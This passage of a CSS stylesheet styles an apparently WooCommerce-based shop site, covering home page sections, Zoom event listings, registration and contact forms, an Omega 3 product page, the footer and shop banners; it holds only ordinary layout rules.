.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
